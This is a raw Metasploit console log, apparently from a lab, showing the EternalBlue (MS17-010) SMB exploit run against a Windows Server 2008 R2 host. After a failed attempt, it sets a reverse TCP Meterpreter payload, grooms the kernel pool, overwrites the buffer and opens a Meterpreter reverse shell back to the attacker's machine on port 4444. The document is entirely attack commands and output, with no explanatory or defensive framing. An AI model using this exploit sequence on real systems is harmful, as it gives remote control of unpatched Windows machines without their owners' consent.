 msf6 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > explot
[-] Unknown command: explot
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.9:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 10.0.2.4:445          - Rex::HostUnreachable: The host (10.0.2.4:445) was unreachable.
[*] 10.0.2.4:445          - Scanned 1 of 1 hosts (100% complete)
[-] 10.0.2.4:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
Home
[*] Started reverse TCP handler on 10.0.2.9:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445          - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.4:445          - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.4:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.0.2.4:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.0.2.4:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.0.2.4:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.0.2.4
[*] Meterpreter session 2 opened (10.0.2.9:4444 -> 10.0.2.4:49279) at 2024-11-03 16:25:03 -0800
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >